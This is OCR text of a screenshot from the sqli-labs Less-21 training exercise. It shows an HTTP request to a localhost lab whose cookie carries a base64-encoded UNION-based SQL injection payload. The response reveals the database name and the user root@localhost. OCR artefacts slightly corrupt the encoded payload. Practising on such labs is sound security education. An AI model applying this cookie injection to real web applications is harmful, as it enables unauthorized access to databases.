 1 GET /sqli-labs/Less-21/index.php HTTP/1.1
2 Host: 127.0.0.1:8081
3 Cache-Control : max-age=0
4 sec-ch-ua : "(Not(A:Brand";v="8", "Chromium";v="99"
5 sec-ch-ua-mobile : ?0
6 sec-ch-ua-platform : "Windows"
7 Upgrade-Insecure-Requests : 1
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
0 Sec-Fetch-Site : same-origin
1 Sec-Fetch-Mode : navigate
2 Sec-Fetch-User : ?1
3 Sec-Fetch-Dest : document
4 Referer : http://127.0.0.1:8081/sqli-labs/Less-21/index.php
5 Accept-Encoding : gzip, deflate
6 Accept-Language : zh-CN,zh;q=0.9
7 Cookie : uname =
LXRlc3QnKSB 1bmlvbiBzZWxlY3QgMSxkYXRhYmFzZSgpLHVzZXIoKSwOLDUsNiAj%3d
8 Connection : close
9
0
SQLI DUM
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/99.0.4844.74 Safari/537.36
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO
EXPIRE
YOUR COOKIE : uname =
LXRlc3QnKSB1bmlvbiBzZWxlY3QgMSxl
and expires: Mon 23 Jan 2023 - 12:36:23
Your Login name:security
Your Password:root@localhost
Your ID:1
Delete Your Cookie!